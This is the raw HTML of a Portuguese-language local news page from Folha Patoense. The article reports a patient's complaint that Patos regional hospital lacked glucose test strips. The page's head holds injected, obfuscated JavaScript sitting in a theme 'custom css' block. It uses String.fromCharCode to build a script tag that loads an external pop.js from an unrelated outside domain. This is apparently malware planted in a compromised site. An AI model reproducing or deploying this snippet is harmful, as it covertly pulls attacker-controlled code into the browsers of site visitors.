    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/saude/",
                    "name": "Saúde"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/",
                    "name": "Mulher diz que para conferir a glicemia teve que mandar buscar suas..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-24826 single-format-standard wp-theme-Newsmag mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sexta-feira, janeiro 30, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-24826" class="post-24826 post type-post status-publish format-standard has-post-thumbnail hentry category-saude" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Saúde" class="entry-crumb" href="https://www.folhapatoense.com/category/saude/">Saúde</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mulher diz que para conferir a glicemia teve que mandar buscar suas...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Mulher diz que para conferir a glicemia teve que mandar buscar suas fitas de medição em casa, pois no Hospital de Patos está faltando</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-02T18:31:56-03:00" >02/12/2017 ... 19:31h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F12%2F02%2Fmulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mulher+diz+que+para+conferir+a+glicemia+teve+que+mandar+buscar+suas+fitas+de+medi%C3%A7%C3%A3o+em+casa%2C+pois+no+Hospital+de+Patos+est%C3%A1+faltando %0A%0A https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2017/03/Hospital.jpg" data-caption=""><img width="681" height="371" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2017/03/Hospital.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2017/03/Hospital.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2017/03/Hospital.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Hospital"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">A dona de casa  Ana Claudia, moradora do bairro do Jatobá, de 30 anos, tem lúpus, diabetes, insuficiência renal e é hipertensa. Na noite de ontem (sexta, 01) ela se sentiu mal e foi para a UPA do Campo da Liga e, lá chegando, o aparelho estava acusando HI, ou seja, um nível alto de glicemia. Ela tomou 38 unidades de insulina e a glicemia não baixou, continuou dando HI. “Eles me encaminharam para o Hospital Regional de Patos, mas quando cheguei lá não tinha fita para medir minha glicemia. Aí foi preciso eu mandar buscar meu aparelho e minhas fitas em casa para ter o atendimento no Hospital Regional de Patos, uma vergonha”, desabafou ela.</p>
<p><strong>Folha Patoense &#8211; folhapatoense@gmail.com</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

